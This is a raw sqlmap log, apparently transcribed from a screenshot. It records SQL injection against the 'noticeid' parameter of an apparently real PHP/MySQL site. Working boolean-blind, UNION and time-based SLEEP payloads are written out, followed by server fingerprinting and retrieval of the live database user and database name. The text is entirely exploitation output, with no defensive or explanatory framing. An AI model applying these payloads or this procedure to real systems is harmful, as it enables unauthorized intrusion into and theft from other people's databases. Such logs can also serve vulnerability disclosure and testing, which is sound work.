 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: noticeid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: noticeid=103 AND 9014=9014

    Type: UNION query
    Title: MySQL UNION query (NULL) - 6 columns
    Payload: noticeid=-2420 UNION ALL SELECT NULL,CONCAT(0x7165686671,0x46756a55
655467455944,0x7172747371),NULL,NULL,NULL,NULL#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: noticeid=103 AND SLEEP(5)
---
[00:52:50] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 8 or 2012
web application technology: Microsoft IIS 8.0, PHP 5.4.33
back-end DBMS: MySQL 5.0.11
[00:52:50] [INFO] fetching current user
[00:53:09] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
current user:    'bnudesign@localhost'
[00:53:10] [INFO] fetching current database
current database:    'bnudesign'